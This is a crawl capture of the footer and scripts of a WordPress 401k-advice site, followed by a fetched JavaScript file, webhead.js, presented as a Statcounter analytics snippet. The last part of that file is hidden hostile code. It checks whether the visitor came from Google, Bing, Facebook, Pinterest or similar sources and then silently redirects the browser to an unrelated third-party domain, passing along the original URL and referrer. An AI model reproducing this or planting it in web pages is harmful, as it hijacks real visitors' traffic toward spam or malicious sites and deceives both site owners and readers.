<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/how-much-is-penalty-for-401k-withdrawal/">How Much is Penalty for 401k Withdrawal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/can-an-ira-be-rolled-into-a-401k/">Can an Ira Be Rolled Into a 401k</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/how-much-is-a-401k-taxed-at-early-withdrawal/">How Much is a 401k Taxed at Early Withdrawal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/whats-the-maximum-401k-contribution/">What&#8217;s the Maximum 401k Contribution</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(96533889, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96533889" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--[if lte IE 11]>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfc9883ee70444aab92231135808351e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/js/webhead.js
body_size: 412
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

//Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }